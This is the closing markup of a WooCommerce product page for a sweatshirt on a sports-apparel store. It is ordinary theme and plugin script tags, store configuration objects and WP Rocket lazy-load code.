com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","nonce":"9088ea2c2c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/armenasports.com\/product\/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt\/","cart_redirectition":"no","cart_page_url":"https:\/\/armenasports.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e77f76b7292c7486778a8bc0c92ae0a4","fragment_name":"wc_fragments_e77f76b7292c7486778a8bc0c92ae0a4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js" defer></script>

<!--
	This site is optimized with the WP Rich Snippets version 1.4.9 by https://wprichsnippets.com 
 -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://armenasports.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768899189 -->